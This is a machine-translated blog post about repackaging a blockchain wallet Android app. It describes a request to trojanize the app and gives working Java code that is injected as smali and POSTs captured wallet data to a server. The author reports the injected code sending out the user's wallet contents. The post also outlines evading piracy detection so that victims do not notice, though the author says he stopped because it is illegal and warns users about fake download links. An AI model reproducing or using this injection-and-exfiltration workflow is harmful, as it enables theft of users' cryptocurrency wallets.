PS: I have a list to answer, Click here to add me
preface
1. As early as mid August, I received a fan who said that there was a development demand. Come to me to talk about whether it could be realized

2. It's really done, but because the money came from a little dark, they didn't take it in the end, and the other party didn't take it at a high price
3. I haven't updated my blog for a long time, and I don't have any technical highlights. This time, I wrote an article about water. At least I reversed an APP and learned something
4. This article does not cover the issues of shelling and signature. This article focuses on the modification and repackaging of Smali source code
Reverse positioning tips
PS: first understand the implementation principle of blockchain wallet
The blockchain wallet mainly involves these important concepts technically: mnemonic word, private key, public key and wallet address Moreover, the blockchain wallet server will not save the user's mnemonic words and will not transmit them through the network; In other words, it is kept locally; The author has tested it. Andrews went to set it inside and put it APP If the data is cleared, there will be no data directly, If you don't remember your notebook, you can't find your wallet, so be sure to write down your mnemonic words
1. Knowing that there are tigers in the mountain, I prefer to travel in the tiger mountain - it's still the old routine, grab the bag and analyze (the inherent routine, excluding the simplest way)
2. It is found that nothing is found in the packet capture, but it is encrypted (TCP/UDP/HTTPS)
3. In a flash of light, I thought of the key words mentioned in the previous principle and took them directly to Google translation ah stupid - I was suddenly happy at that time

4. Mnemonic, that's great. I thought of it all, and it's not confused at all (am I proud, hum!)

5. Use frida hook to analyze the key code (ignore the process here)
6. The most important point introduced in this article is: smali source code modification and packaging
6-1. First, let's analyze. We can directly modify the smali source code to realize the operations we need, such as:
- Insert log print;
- After listening to the specified key content, send it to the specified server;
6-2. Then the problem comes. We need to modify the smali source code. Can't we write it according to its syntax?
Good, if only you have this consciousness;
Yes, my political teacher taught me. What should I do? We directly write a large piece of smali code. It's a headache. It's not impossible. It's easy to make mistakes and need to be modified many times;
Is there a better idea and implementation? Yeah, I think
7. Forward development - > decompile into smali project - > copy smali file - > modify the package path of smali file to the correct package path - > last reference
Send content to the specified server demo code:
ForSmaliUtils.java
import android.util.Log;
import java.io.ByteArrayOutputStream;
import java.io.IOException;
import java.io.InputStream;
import java.io.OutputStreamWriter;
import java.net.HttpURLConnection;
import java.net.URL;
public class ForSmaliUtils {
public static String streamToString(InputStream stream) {
ByteArrayOutputStream outputStream = new ByteArrayOutputStream();
byte[] b = new byte[1024];
int len = 0;
try {
while ((len = stream.read(b)) != -1) {
outputStream.write(b, 0, len);
}
return outputStream.toString();
} catch (IOException e) {
e.printStackTrace();
}
return null;
}
public static void sendData(final Object data) {
final String TAG = "SmaliLog";
final String myUrl = "http://192.168.1.2:7071/receiveData";
Log.i(TAG, "objdata: " + data.toString());
Thread thread = new Thread(new Runnable() {
@Override
public void run() {
try {
URL url = new URL(myUrl);
HttpURLConnection urlConn = (HttpURLConnection) url.openConnection();
urlConn.setConnectTimeout(10 * 1000);
urlConn.setReadTimeout(10 * 1000);
urlConn.setDoOutput(true);
urlConn.setDoInput(true);
urlConn.setUseCaches(false);
urlConn.setRequestMethod("POST");
urlConn.setInstanceFollowRedirects(true);
urlConn.setRequestProperty("Content-Type", "application/json;charset=UTF-8");
urlConn.connect();
OutputStreamWriter outputStreamWriter = new OutputStreamWriter(urlConn.getOutputStream());
outputStreamWriter.write(String.valueOf(data));
outputStreamWriter.flush();
outputStreamWriter.close();
if (urlConn.getResponseCode() == 200) {
String result = streamToString(urlConn.getInputStream());
Log.e(TAG, "Post Mode request succeeded, result---> " + result);
} else {
Log.e(TAG, "Post Mode request failed: " + urlConn.getResponseMessage());
}
urlConn.disconnect();
} catch (Exception e) {
Log.e(TAG, "Sending data exception: " + e.toString());
}
}
});
thread.start();
}
}

Call to send data to the specified server:
String myData = "hello, i am qizai, are u ok?"; ForSmaliUtils.sendData(myData);
Then, the forward development code is in an xposed plug-in APP, so just compile the project directly and output an APP package;
Then decompile the output APP package into a smali project, which I also use here Android killer to modify, please see the first hand-in-hand teaching tutorial
View smali source code


Directly copy the smali file of ForSmaliUtils, and use and call it
Then repackage. After success, try printing the log directly, because I have printed the log in it, and the label is SmaliLog

Use adb logcat -s SmaliLog to view and send successfully. The content sent is: when initializing to create a user, APP creates three wallets for the user by default. The currencies are ETH, BTC and ATOM respectively, and the corresponding related content

The server received successfully:
So far, the APP has been successful
Thoughts on the detection of APP piracy
For example, piracy is detected as follows:

However, the detection can still be filtered out, so that ordinary users will not find pirated apps
How? These are currently considered:
- Block official requests for piracy detection
- Remove the current pop-up window
From the current implementation steps, I won't continue to study, because it's illegal. I also told my brother that he didn't take the list, and then he asked someone else to do it
Thoughts on blockchain security
- The so-called blockchain security is decentralized, right;
- It's not very safe to put your hands and feet here, isn't it;
- Most importantly, if you want to fry money, you must download the APP from the official website, not from your friends, or some links similar to the official website
- This fan said he was abroad and did this; As like as two peas, I gave a lot of pirated official website links to me. The open page is exactly the same as the official website. Links are also included in those keywords.
- Anyway, no matter what APP or software it is, you should carefully think about the source - I'll remind you in good faith
summary
- This article only wants to introduce one knowledge point: in reverse, we can develop from the forward direction, write the code, and compile it into APP;
- Then decompile the APP, and we get the smali code in the correct format;
- Then copy the smali file we need into the target reverse APP;
- Insert the relevant call logic, commonly known as "pile insertion". Here, it should be noted that in the copied smali file, the beginning should be modified to the correct package name path;
- When inserting piles, we also need to pay attention to the number of local variables, if useful (i.e. the. locals instruction indicates the number of nonparametric registers in the method)
other
- Don't dream of making a fortune (seriously, that list is really tempting. There are several apps, and the total amount is as high as 3/40W. For me, it's a down payment for third and fourth tier cities)
- Hei Chan has to go in sooner or later. Don't stick. The stick is: go in early, middle and late [/ dog head to save his life]
- Resist temptation
As agreed before, at least one shift a month. Now I haven't written it for many months. I'm sorry, fans, I haven't output content for so long
Thank someone for their silent support. It's been a long time. Thank you
It's late at night. Go to bed. Good night